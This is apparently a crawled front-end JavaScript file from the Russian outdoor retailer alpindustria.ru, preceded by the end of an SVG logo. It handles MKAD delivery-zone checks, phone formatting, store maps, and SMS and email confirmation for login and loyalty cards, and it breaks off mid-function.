					v0.008c0,1.062,0.495,1.679,1.359,1.679S53.571,13.037,53.571,11.975z"/>
				<path class="st9" d="M55.254,12.953v-0.009c0-0.806,0.596-1.271,1.649-1.334l1.296-0.08v-0.411c0-0.559-0.34-0.86-1.015-0.86
					c-0.542,0-0.898,0.201-1.016,0.554l-0.005,0.013h-0.729l0.004-0.025c0.117-0.709,0.806-1.188,1.771-1.188
					c1.104,0,1.721,0.566,1.721,1.507v3.097H58.2v-0.667h-0.066c-0.285,0.482-0.76,0.747-1.368,0.747
					C55.905,14.296,55.254,13.775,55.254,12.953z M56.917,13.662c0.742,0,1.283-0.487,1.283-1.133v-0.411l-1.208,0.075
					c-0.688,0.042-0.99,0.285-0.99,0.734v0.008C56.001,13.393,56.392,13.662,56.917,13.662z"/>
				<path class="st9" d="M60.333,9.692h1.917c0.856,0,1.355,0.466,1.355,1.175v0.009c0,0.448-0.314,0.872-0.738,0.961v0.066
					c0.575,0.08,0.94,0.483,0.94,1.008v0.008c0,0.785-0.575,1.297-1.549,1.297h-1.926V9.692z M62.028,11.605
					c0.587,0,0.852-0.227,0.852-0.654v-0.009c0-0.386-0.227-0.646-0.734-0.646h-1.083v1.309H62.028z M62.229,13.611
					c0.554,0,0.835-0.252,0.835-0.705v-0.008c0-0.479-0.323-0.688-0.974-0.688h-1.028v1.401H62.229z"/>
				<path class="st9" d="M65.03,9.692h0.729v3.374h0.067l2.236-3.374h0.73v4.523h-0.73v-3.374h-0.066l-2.237,3.374H65.03V9.692z"/>
				<path class="st9" d="M73.495,10.297H72.03v3.919h-0.73v-3.919h-1.464V9.692h3.659V10.297z"/>
				<path class="st9" d="M74.536,9.692h0.729v1.452h0.886c1.036,0,1.699,0.596,1.699,1.531v0.009c0,0.936-0.663,1.531-1.699,1.531
					h-1.615V9.692z M75.265,11.748v1.863h0.886c0.596,0,0.97-0.369,0.97-0.927v-0.009c0-0.562-0.378-0.928-0.97-0.928H75.265z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/js/main3.js?a=296
body_size: 58828
content:
const mkadPoints =  [
	[ 55.774558, 37.842762 ],
	[ 55.76522, 37.842789 ],
	[ 55.755723, 37.842627 ],
	[ 55.747399, 37.841828 ],
	[ 55.739103, 37.841217 ],
	[ 55.730482, 37.840175 ],
	[ 55.721939, 37.83916 ],
	[ 55.712203, 37.837121 ],
	[ 55.703048, 37.83262 ],
	[ 55.694287, 37.829512 ],
	[ 55.68529, 37.831353 ],
	[ 55.675945, 37.834605 ],
	[ 55.667752, 37.837597 ],
	[ 55.658667, 37.839348 ],
	[ 55.650053, 37.833842 ],
	[ 55.643713, 37.824787 ],
	[ 55.637347, 37.814564 ],
	[ 55.62913, 37.802473 ],
	[ 55.623758, 37.794235 ],
	[ 55.617713, 37.781928 ],
	[ 55.611755, 37.771139 ],
	[ 55.604956, 37.758725 ],
	[ 55.599677, 37.747945 ],
	[ 55.594143, 37.734785 ],
	[ 55.589234, 37.723062 ],
	[ 55.583983, 37.709425 ],
	[ 55.578834, 37.696256 ],
	[ 55.574019, 37.683167 ],
	[ 55.571999, 37.668911 ],
	[ 55.573093, 37.647765 ],
	[ 55.573928, 37.633419 ],
	[ 55.574732, 37.616719 ],
	[ 55.575816, 37.60107 ],
	[ 55.5778, 37.586536 ],
	[ 55.581271, 37.571938 ],
	[ 55.585143, 37.555732 ],
	[ 55.587509, 37.545132 ],
	[ 55.5922, 37.526366 ],
	[ 55.594728, 37.516108 ],
	[ 55.60249, 37.502274 ],
	[ 55.609685, 37.49391 ],
	[ 55.617424, 37.484846 ],
	[ 55.625801, 37.474668 ],
	[ 55.630207, 37.469925 ],
	[ 55.641041, 37.456864 ],
	[ 55.648794, 37.448195 ],
	[ 55.654675, 37.441125 ],
	[ 55.660424, 37.434424 ],
	[ 55.670701, 37.42598 ],
	[ 55.67994, 37.418712 ],
	[ 55.686873, 37.414868 ],
	[ 55.695697, 37.407528 ],
	[ 55.702805, 37.397952 ],
	[ 55.709657, 37.388969 ],
	[ 55.718273, 37.383283 ],
	[ 55.728581, 37.378369 ],
	[ 55.735201, 37.374991 ],
	[ 55.744789, 37.370248 ],
	[ 55.75435, 37.369188 ],
	[ 55.762936, 37.369053 ],
	[ 55.771444, 37.369619 ],
	[ 55.779722, 37.369853 ],
	[ 55.789542, 37.372943 ],
	[ 55.79723, 37.379824 ],
	[ 55.805796, 37.386876 ],
	[ 55.814629, 37.390397 ],
	[ 55.823606, 37.393236 ],
	[ 55.83251, 37.395275 ],
	[ 55.840376, 37.394709 ],
	[ 55.850141, 37.393056 ],
	[ 55.858801, 37.397314 ],
	[ 55.867051, 37.405588 ],
	[ 55.872703, 37.416601 ],
	[ 55.877041, 37.429429 ],
	[ 55.881091, 37.443596 ],
	[ 55.882828, 37.459065 ],
	[ 55.884625, 37.473096 ],
	[ 55.888897, 37.48861 ],
	[ 55.894232, 37.5016 ],
	[ 55.899578, 37.513206 ],
	[ 55.90526, 37.527597 ],
	[ 55.907687, 37.543443 ],
	[ 55.909388, 37.559577 ],
	[ 55.910907, 37.575531 ],
	[ 55.909257, 37.590344 ],
	[ 55.905472, 37.604637 ],
	[ 55.901637, 37.619603 ],
	[ 55.898533, 37.635961 ],
	[ 55.896973, 37.647648 ],
	[ 55.895449, 37.667878 ],
	[ 55.894868, 37.681721 ],
	[ 55.893884, 37.698807 ],
	[ 55.889094, 37.712363 ],
	[ 55.883555, 37.723636 ],
	[ 55.877501, 37.735791 ],
	[ 55.874698, 37.741261 ],
	[ 55.862464, 37.764519 ],
	[ 55.861979, 37.765992 ],
	[ 55.850257, 37.788216 ],
	[ 55.850383, 37.788522 ],
	[ 55.844167, 37.800586 ],
	[ 55.832707, 37.822819 ],
	[ 55.828789, 37.829754 ],
	[ 55.821072, 37.837148 ],
	[ 55.811599, 37.838926 ],
	[ 55.802781, 37.840004 ],
	[ 55.793991, 37.840965 ],
	[ 55.785017, 37.841576 ],
	[ 55.780825, 37.842095 ]
];

function inPoly(point, poly) {
	const x = point[0], y = point[1];

	let inside = false;
	for ( let i = 0, j = poly.length - 1; i < poly.length; j = i++) {
		let xi = poly[i][0], yi = poly[i][1];
		let xj = poly[j][0], yj = poly[j][1];

		let intersect = ((yi > y) != (yj > y)) && (x < (xj - xi) * (y - yi) / (yj - yi) + xi);

		if (intersect) {
			inside = !inside;
		}
	}

	return inside;
}


function tel_paste(e, $item) {
	e.preventDefault();
	
	
	var country_code = $item.attr('data-country-code');//alert(country_code);
	//$("#testtest").html(country_code);
	var len = country_code.length;
	//var tel = (e.originalEvent || e).clipboardData.getData('text/plain');
	var tel = $item.val();
	var tel_true = tel;
	
	if ((len > 0) && (tel.substr(0, len) == country_code)) {
		tel = tel.substr(len);
		tel = tel.replace(/[^0-9]/g,'');
		//alert(tel);
		//$item.val(tel);
		
		if (country_code == '+374') { //am: __ ___-___
			if (tel.length == 8) tel_true = tel.substr(0,2) + ' ' + tel.substr(2,3) + '-' + tel.substr(5);
		}
		else if (country_code == '+375') { //by: __ ___-__-__
			if (tel.length == 9) tel_true = tel.substr(0,2) + ' ' + tel.substr(2,3) + '-' + tel.substr(5,2) + '-' + tel.substr(7,2);
		}
		else if (country_code == '+996') { //kg: ___ ___-___
			if (tel.length == 9) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6);
		}
		else if (country_code == '+7') { //kz, ru: ___ ___-__-__
			if (tel.length == 10) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6,2) + '-' + tel.substr(8,2);
		}
	}
	else if (country_code == '+7') { //kz, ru: ___ ___-__-__
		tel = tel.replace(/[^0-9]/g,'');
		
		if ((tel.length == 11) && ((tel.substr(0,1) == '7') || (tel.substr(0,1) == '8')) && (tel.substr(1,1) == '9')) tel_true = tel.substr(1,3) + ' ' + tel.substr(4,3) + '-' + tel.substr(7,2) + '-' + tel.substr(9,2);
		else if ((tel.length == 10) && (tel.substr(0,1) == '9')) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6,2) + '-' + tel.substr(8,2);
	}
	
	$item.val(tel_true);
}

$(function () {
	$.each($("input[type=tel]"), function(i, item) {
		$(item).bind({
			//paste : function(e) { tel_paste(e, $(item)); },
			input : function(e) { tel_paste(e, $(item)); }
		});
		
	});
	
	$("[data-popup-opener=city-form]").click(function() {
		show_choose('city', 0, 'popup');
	});
	
	$("[data-city-choose-input]").keyup(function(e) {
		show_choose('city', e, $(this).data('cityChooseInput'));
	});
	
	$("[data-brand-choose-input]").keyup(function(e) {
		show_choose('brand', e);
	});
	
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 10;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	$("[data-brand-letter]").click(function() {
		var letter = $(this).data('brandLetter');
		$("[data-brand-item=" + letter + "] [data-brand-btn]").click();
		return false;
	});
	
	$("[data-tab-btn=service]").click(function() {
		var id = $(this).attr('id');
		window.history.pushState({}, '', "#".concat(id));
	});
	
	var hash = window.location.hash;
	if ((hash == '#delivery') || (hash == '#payment') || (hash == '#return') || (hash == '#contacts')) {
		if ($("[data-tab-btn=service]" + hash).length) {
			$("[data-tab-btn=service]" + hash).click();
		}
	}
	else if (hash == '#cart') {
		cart_update(0, 0, 0, 0);
	}
	else if (hash == '#deleted') {
		$("[data-notification]").removeClass('_hide').addClass('_deleted');
	}
	else if ((hash == '#reviews') && $("[data-nav-btn=reviews]").length) {
		$("[data-nav-btn=reviews]").click();
		return false;
	}
	else if (hash.substr(0, 1) == '#') {
		var $a = $("a[name=" + hash.substr(1) + "]");
		if ($a.length) {
			var top = $a.offset().top;console.log('top = ' + top);
			$('body').animate({'scrollTop': top}, 400);
		}
	}
	
	var $map = $('[data-contacts-map]');
	if ($map.length) {
	
		$("[data-shop-open]").click(function() {
			var la = $(this).data('latitude');
			var lo = $(this).data('longitude');
			var i = $(this).data('num');
			var href= $(this).data('shopHref');

			if (la && lo) {
				$map.show();
				if (typeof(myMap) != "undefined") {
					myMap.setCenter([la, lo], 12);
				
					var objectState = clusterer.getObjectState(myPlacemark[i]);
					if (objectState.isClustered) {
						objectState.cluster.state.set('activeObject', myPlacemark[i]);
						clusterer.balloon.open(objectState.cluster);
					} else if (objectState.isShown) {
						myPlacemark[i].balloon.open();
					}
				}
			}
			
			var $shop_item = $(this).parents('[data-shop-item]');
			
			$shop_item.addClass('_active');
			
			if (href) {
				var shop_name = $shop_item.find("[data-shop-name]").html();
				var city_name = $("[data-city-btn]._active [data-city-name]").html();
				
				var dt = document.title.split(' | ');
				if (dt.length > 2) document.title = shop_name + ' | ' + city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
				
				window.history.pushState(null, '', href);
			}
		});
		
		$("[data-shop-close]").click(function() {
			var city_name = $("[data-city-btn]._active [data-city-name]").html();
			
			var href = $(this).data('shopClose');
			
			var dt = document.title.split(' | ');
			if (dt.length > 2) document.title = city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
			
			window.history.pushState(null, city_name, href);
		});
		
		$("[data-city-btn]").click(function() {
			var la = $(this).data('latitude');
			var lo = $(this).data('longitude');

			if (la && lo) {
				$map.show();
				myMap.setCenter([la, lo], ($(this).find("span").html() == 'Москва') ? 10 : (($(this).find("span").html() == 'Санкт-Петербург') ? 11 : 12));
			}
			window.history.pushState(null, '', $(this).attr('href'));
			
			var city_name = $(this).find("[data-city-name]").html();
			var dt = document.title.split(' | ');
			if (dt.length > 2) document.title = city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
			
			var c = $(this).data('cityBtn');
			var $s = $("[data-city-tab=" + c + "]").find("[data-shop-item]");
			if ($s.length == 1) {
				$s.addClass('_active');
				$(".addresses__tabs").scrollTop(0);
				//alert($s.find(".addresses-shop__wrap").scrollTop());
			}
			return false;
		});
	}

	$("[data-services-btn]").click(function() {
		var id = $(this).data('servicesBtn');
		var root = $(this).data('servicesBtnRoot');
		if (root != 'prokat') root = 'prokat-i-servisy';
		window.history.pushState({}, '', '/' + root + '/' + id + '/');
	});
	
	$.each($(".services-content._prokat"), function(i, block) {
		$.each($(block).children(), function(ii, child) {
			if ($(child).find("table").length) return false;
		
			if (ii > 0) $(child).addClass('hide-mobile');
		});
	});
	
	$.each($(".services-content table"), function(i, table) {
		var cols = $(table).find("tbody tr").eq(0).find("td,th").length;
		if (cols == 2) $(table).addClass('_2');
		else if ((cols == 3) && $(table).find("td.services-price__qty").length) $(table).addClass('_3');
		else if (cols >= 3) {
			$(table).addClass('_many');
			if (cols >= 6) $(table).addClass('_very');
			var labels = [];
			$.each($(table).find("thead").eq(0).find("td"), function(i, td) {
				labels.push($(td).text());
			});
			//console.log(labels);
			
			$.each($(table).find("tbody tr"), function(i, tr) {
				if ($(tr).find("td").length == labels.length) {
					$.each($(tr).find("td"), function(ii, td) {
						if (($(td).html() == '') || ($(td).html() == '&nbsp;')) $(td).addClass("_hide");
						else $(td).attr('aria-label', labels[ii]);
					});
				}
			});
		}
	});
	
	var sticky_head = [];
	var sticky_head_bottom = [];
	var sticky_head_num = 0;
		
	/*$.each($(".services-content._prokat table"), function(i, table) {
		var $tbl = $(table);
		$tbl.css('position', 'relative');
		sticky_head[i] = $tbl.find('thead').eq(0).find('tr').eq(0);
		sticky_head_bottom[i] = $tbl.offset().top + $tbl.height();
		sticky_head_num++;
	});
	
	//console.log(sticky_head_bottom);
	
	$(window).on('scroll', function(){
		scroll = $(window).scrollTop();
		
		console.log(sticky_head_bottom + ' - ' + scroll);
			
		for (var i = 0; i < sticky_head_num; i++) {
			var css_position = sticky_head[i].css('position');//alert(css_position);
			if (sticky_head_bottom[i] - scroll > 200) { if (css_position != 'sticky') sticky_head[i].css('position', 'sticky'); }
			else { if (css_position == 'sticky') sticky_head[i].css('position', 'static'); }
		}
	});*/
	
	$.each($(".article-content table"), function(i, table) {
		if (!$(table).parents("table").length) {
			$(table).wrap('<div class="sizes-popup__table p4 sizes-table"></div>');//table-wrap
		}
	});
	
	var newcard_tel_confirm = 0;
	var newcard_tel = 0;
	var newcard_tel_code = 0;
	
	var club_tel_confirm = 0;
	var club_tel = 0;
	var club_tel_code = 0;
	
	$.each($("[data-tel-confirm]"), function(i, item) {
		var $form = $(item);
		var div = $form.data("telConfirm");
		var first_send = 1;
		
		if ((div == 'newcard') || (div == 'my') || (div == 'club') || (div == 'auth') || (div == 'auth-tg') || (div == 'auth-email') || (div == 'checkcard')) {
			var $tc_go     = $form.find("[data-tel-confirm-go]");
			var $tc_go_act = $form.find("[data-tel-confirm-act]");
			var $tc_resend = $form.find("[data-tel-confirm-resend]");
			var $tc_ok     = $form.find("[data-tel-confirm-ok]");
			var $tc_block  = $form.find("[data-tel-confirm-block]");
			var $tc_err    = $form.find("[data-tel-confirm-err]");
			var $tc_err_parent = $tc_err.parents(".input");
			var $tc_tel    = $form.find("input[type=tel]");
			var $tc_code   = $form.find("input[name=tel_code]");
			var $tc_back   = $form.find("[data-tel-confirm-back]");
			var $tc_tel_block = $form.find("[data-tel-confirm-tel-block]");
			var $tc_err_code = $form.find("[data-tel-confirm-err-code]");
			var $tc_err_code_parent = 0;
			if ($tc_err_code.length) $tc_err_code_parent = $tc_err_code.parents(".input");
			
			if ((div == 'auth') || (div == 'auth-tg')) {
				var $tc_e_go     = $form.find("[data-tel-email-confirm-go]");
				var $tc_e_go_act = $form.find("[data-tel-email-confirm-act]");
				var $tc_e_err    = $form.find("[data-tel-email-confirm-err]");
				var $tc_e_err_parent = $tc_e_err.parents(".input");
				var $tc_e_email  = $form.find("[data-tel-email-confirm-email]");
				var $tc_e_ok     = $form.find("[data-tel-email-confirm-ok]");
				var $tc_e_block  = $form.find("[data-tel-email-confirm-block]");
				var $tc_email    = $form.find("input[name=email]");
				var $tc_email_code = $form.find("input[name=email_code]");
			}
			
			if ((div == 'auth') && ($form.hasClass('_cart_auth_tel') || $form.hasClass('_cert_auth_tel') || $form.hasClass('_authauth'))) {
				$tc_tel.keyup(function(event) {
					event = event || window.event;
					var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
					
					if (e != 13) $tc_err_parent.removeClass('is-invalid');
					else if ($form.hasClass('_authauth')) {
						$tc_go.click();
						return false;
					}
				});
			}
			else if ($tc_back.length) {
				$tc_tel.keyup(function(event) {
					event = event || window.event;
					var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
					
					if (e == 13) { //Enter
						//alert('enter');
						$tc_go.click();
						return false;
					}
					if ($tc_err_code_parent) $tc_err_code_parent.removeClass('is-invalid');
				});
			}
			
			$tc_back.click(function() {
				$tc_block.hide();
				$tc_tel_block.show();
				$tc_go.show();
			});
		
			
			$tc_go.click(function () {
				$tc_code.parents('.input').removeClass('is-invalid');
				var tel = $tc_tel.val();
				
				if (!tel) {
					$tc_err.html('Неправильно указан номер телефона');
					if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
					$tc_go_act.html('');
				}
				else {
					$tc_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_err.html('');
					if ($tc_err_parent) $tc_err_parent.removeClass('is-invalid');
					
					$tc_go.hide();
					if ($tc_resend.length) $tc_resend.hide();
					
					if ($form.find(".iti__selected-dial-code").length) {
						var pref = $form.find(".iti__selected-dial-code").html();
						if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
					}
					$.getJSON("/ajax/my.php?action=sendsms&tel=" + encodeURIComponent(tel) + "&first_send=" + first_send + "&div=" + div + ((div == 'auth-email') ? ("&email=" + $form.find("input[name=email]").val()) : ""), function (json) {
						first_send = 0;
						if (!json.err) {
							if ($tc_back.length) $tc_go_act.html('');
							else {
								var act_txt = 'На Ваш номер телефона было отправлено ';
								if (json.sended == 2) act_txt += 'сообщение в Telegram';
								else act_txt += 'SMS';
								act_txt += ' с кодом подтверждения';
								if (json.tel_confirm_num > 1) {}
								else act_txt += '<br>';
								
								$tc_go_act.html(act_txt);
							}
							
							if (json.tel_confirm_num > 1) {
								if ($tc_resend.length) {
									$tc_resend.show();
									$tc_resend.find('span').html('Выслать код повторно (еще попыток: ' + json.tel_confirm_num + ')');
								}
							}
							
							if ($tc_back.length) $tc_block.css('display', 'grid');
							else if (div == 'auth') $tc_block.css('display', 'flex');
							else $tc_block.show();
							  
							if ($tc_tel_block.length) $tc_tel_block.hide();
							tc_num = 3;
							
							$tc_code.trigger("focus");
						}
						else if (json.err == 'unknown') {
							form_act_unknown_error();
							
							if ((div == 'newcard') || (div == 'my')) {
								setTimeout(function(){
									window.location = (div == 'my') ? '/my/' : '/discount/#create/';
								}, 2000);
							}
						}
						else if (json.err == 'sms_over') {
							$tc_err.html('Извините, сегодня отправка SMS недоступна');
							$tc_go_act.html('');
						}
						else if (json.err == 'sms_error') {
							$tc_err.html('Извините, произошла ошибка при отправке сообщения, попробуйте позже');
							$tc_go_act.html('');
							
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err == 'tel_already_in_use') {
							$tc_err.html('Этот телефон уже используется');
							$tc_go_act.html('');
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err.substr(0, 8) == 'already_') {
							$tc_err.html('');
							
							var act = 'К этому номеру телефона уже привязана карта (' + json.err.substr(8) + ')';
							if (json.go_tel) act += '<br>Чтобы привязать карту к вашему аккаунту подтвердите этот телефон в <a href="/my/edit/">личном кабинете</a>';
							
							
							$tc_go_act.html(act);
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err.substr(0, 11) == 'alreadyreq_') {
							$tc_err.html('');
							$tc_go_act.html('По данному номеру телефона уже зарегистрирована заявка на карту (' + json.err.substr(11) + ')');
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err == 'tel_not_found') {
							$tc_err.html('Регистрация с таким номером телефона не найдена');
							$tc_go_act.html('');
							$tc_go.show();
						}
						else if (json.err == 'card_not_found') {
							$tc_err.html('К данному номеру карта не привязана. Вы можете оформить новую или обратиться за помощью в наши магазины.');
							$tc_go_act.html('');
							$tc_go.show();
						}
						else {
							$tc_err.html('Неправильно указан номер телефона');
							$tc_go_act.html('');
							$tc_go.show();
						}
						
						if ($tc_err_parent && json.err && (json.err != 'unknown')) $tc_err_parent.addClass('is-invalid');
					});
				}

				return false;
			});
			
			var tc_num = 3;

			$tc_ok.click(_check_code);
			
			$tc_code.keyup(function(event) {
				event = event || window.event;
				var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
				
				if (e == 13) { //Enter
					_check_code();
				}
				else {
					var tel_code = $tc_code.val();
					var pat = /^[0-9]{4}$/;
					if (pat.test(tel_code)) _check_code();
					else $tc_code.parents('.input').removeClass('is-invalid');
				}
			});
			
			var check_code_on = 0;
			function _check_code() {//alert('_check_code');
				if (check_code_on) return;

				check_code_on = 1;


				if ($tc_back.length) $tc_back.hide();
				
				$tc_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
				$tc_err.html('');
				$tc_block.find(".input").removeClass('is-invalid');
				if ($tc_err_parent) $tc_err_parent.removeClass('is-invalid');
		   
				if ($tc_err_code_parent) {
					$tc_err_code.html('');
					$tc_err_code_parent.removeClass('is-invalid');
				}
		   
				$tc_go.hide();
				if ($tc_resend.length) $tc_resend.hide();
				
				var tel = $tc_tel.val();
				if ($form.find(".iti__selected-dial-code").length) {
					var pref = $form.find(".iti__selected-dial-code").html();
					if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
				}
				var tel_code = $tc_code.val();
				
				$.getJSON("/ajax/my.php?action=check_code&tel=" + encodeURIComponent(tel) + "&code=" + encodeURIComponent(tel_code) + "&div=" + div + ((div == 'auth-email') ? ("&email=" + $form.find("input[name=email]").val()) : ""), function (json) {
					$tc_go_act.html('');
					if ($tc_back.length) $tc_back.show();
					if (json.err == '') {
						$tc_block.hide();
						if ((div != 'auth') && (div != 'auth-email') && (div != 'checkcard')) $tc_go_act.html('Телефон подтвержден');
						$tc_tel.prop('readonly', true);
						if (div == 'newcard') {
							newcard_tel_code = tel_code;
							newcard_tel      = tel;
							newcard_tel_confirm = 1;
						}
						else if (div == 'club') {
							club_tel_code = tel_code;
							club_tel      = tel;
							club_tel_confirm = 1;
						}
						else if (div == 'my') {
							$("[data-my-tel]").html(tel);
						}
						else if ((div == 'auth') || (div == 'auth-email')) {
							if (json.enter) {
								var ajax = Number($("[data-login-ajax]").val());
								auth(json, ajax);
								if (ajax != 1) {
									//console.log('ajax:' + ajax);
									
									var query = $("[data-query]").val();
									document.location.href = query;
								}
								else if ($form.hasClass('_cart_auth_tel')) cart_update(0, 0, 0, 0);
								else if ($form.hasClass('_cert_auth_tel')) cert_update(json);
								else $form.parents("[data-popup]").find("[data-popup-closer]").click();
						 
							}
							else if (div == 'auth') {
								$tc_e_email.show();
								$tc_email.val(json.email);
								$tc_e_email.addClass('_filled');
								
								$tc_code.prop('readonly', true);
								$form.find("[data-tel-confirm-go]").hide();
								
								if (json.email_readonly == 1) {
									$tc_email.prop('readonly', true);
									if ($form.hasClass('_cart_auth_tel')) $tc_e_block.css('display', 'flex');
									else if ($form.hasClass('_cert_auth_tel')) $tc_e_block.css('display', 'flex');
									else $tc_e_block.show();
									$tc_e_go_act.html('На ваш e-mail было отправлено письмо');
								}
								else {
									$tc_email.prop('readonly', false);
									$tc_e_go.show();
									$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
								}
							}
						}
						else if (div == 'checkcard') {
							aw_set_dcard(json.dc);
						}
					}
					else if ((json.err == 'unknown') && (div == 'auth')) {
						form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
					}
					else if (json.err == 'unknown') {
						form_act_unknown_error();
					}
					else if (json.err == 'tel_wrong') {
						$tc_err.html('Неправильно указан номер телефона');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if (json.err == 'tel_not_found') {
						$tc_err.html('Регистрация с таким номером телефона не найдена');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if (json.err == 'card_not_found') {
						$tc_err.html('К данному номеру карта не привязана. Вы можете оформить новую или обратиться за помощью в наши магазины.');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already_in_use') && (div == 'newcard')) {
						form_act('По данному номеру телефона уже зарегистрирована карта <strong>' + json.dcard + '</strong>', 'Вы можете воспользоваться ей при оплате в магазине, сообщив свой телефона сотруднику на кассе.<br>Также вы можете указать номер карты при заказе в интернет-магазине.');
						$form.trigger("reset");
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already_in_use') && (div == 'auth-email')) {
						form_act('Этот телефон уже используется');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already') && (div == 'newcard')) {
						form_act('По данному номеру телефона уже зарегистрирована заявка на карту <strong>' + json.dcard + '</strong>', 'Когда карта будет активирована, вы получите сообщение с номером карты и проверочным кодом.');
						$form.trigger("reset");
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else {
						tc_num--;
						if (div == 'auth') {
							$tc_code.parents('.input').addClass('is-invalid');
							$tc_code.parents('.input').find("span").html('Неверный код ' + (3 - tc_num) + '. Попробуйте ещё раз');
						}
						else if ($tc_err_code_parent) {
							$tc_err_code.html('Телефон не подтвержден, неверный код ' + (3 - tc_num));
							$tc_err_code_parent.addClass('is-invalid');
						}
						else {
							$tc_err.html('Телефон не подтвержден, неверный код ' + (3 - tc_num));
							if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						}
						if ($tc_resend.length) $tc_resend.show();
						//else $tc_go.show();
						  
						if (!tc_num) {
							$tc_block.hide();
							if ($tc_tel_block.length) $tc_tel_block.show();
							if (div == 'auth') {
								$tc_e_err.html('');
								$tc_e_err_parent.removeClass('is-invalid');
								
								$tc_err.html('Превышено количество попыток ввода');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
								$tc_go.show();
							}
							else if ((div == 'auth-email') || (div == 'club') || (div == 'checkcard')) {
								$tc_err.html('Превышено количество попыток ввода');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
								$tc_go.show();
							}
							else if ($tc_err_code_parent) {
								$tc_err_code.html('Телефон не подтвержден');
								$tc_err_code_parent.addClass('is-invalid');
							}
							else {
								$tc_err.html('Телефон не подтвержден');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
							}
							$tc_go_act.html('');
						}
						$tc_code.val('');
					}
					check_code_on = 0;
				});
				if (check_code_on) {
					setTimeout(function() { check_code_on = 0; }, 100);

				}
			}
			
			if ((div == 'auth') || (div == 'auth-tg')) {
				$tc_e_go.click(function() {
					$tc_e_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_e_err.html('');
					$tc_e_err_parent.removeClass('is-invalid');
					$tc_e_go.hide();
					
					var email = $tc_email.val();
					
					if (email) {
						var tel;
						if (div == 'auth-tg') tel = $form.find("input[name=tel]").val();
						else {
							tel = $tc_tel.val();
							if ($form.find(".iti__selected-dial-code").length) {
								var pref = $form.find(".iti__selected-dial-code").html();
								if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
							}
						}
						
						$.getJSON('/ajax/my.php?action=sendemail&tel=' + encodeURIComponent(tel) + "&div=" + div + "&email=" + encodeURIComponent(email), function(json) {
							if (json.err == 'unknown') {
								form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
								clear_auth();
							}
							else if (json.err) {
								$tc_e_email.addClass('is-invalid');
								var email_err = 'неверный e-mail';
								if (json.err == 'email_bad') email_err = 'использование этого email-адреса невозможно';
								else if (json.err == 'email_already') email_err = 'этот E-mail уже используется';
								$tc_e_email.find(".input__error-msg").html(email_err);
								$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
								$tc_e_go.show();
							}
							else {
								$tc_e_email.removeClass('is-invalid');
								$tc_email.prop('readonly', true);
								$tc_e_email.addClass('_filled');
								if ($form.hasClass('_cart_auth_tel')) $tc_e_block.css('display', 'flex');
								else if ($form.hasClass('_cert_auth_tel')) $tc_e_block.css('display', 'flex');
								else $tc_e_block.show();
								$tc_e_go_act.html('На ваш e-mail было отправлено письмо');
							}
						});
					}
					else {
						$tc_e_go.show();
						$tc_e_email.addClass('is-invalid');
						$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
					}
				});
				
				
				$tc_e_ok.click(function() {
					$tc_e_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_e_go.hide();
					
					var tel;
					var tel_code;
					if (div == 'auth-tg') {
						tel = $form.find("input[name=tel]").val();
						tel_code = '';
					}
					else {
						tel = $tc_tel.val();
						if ($form.find(".iti__selected-dial-code").length) {
							var pref = $form.find(".iti__selected-dial-code").html();
							if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
						}
						tel_code = $tc_code.val();
					}
					var email = $tc_email.val();
					var email_code = $tc_email_code.val();
					
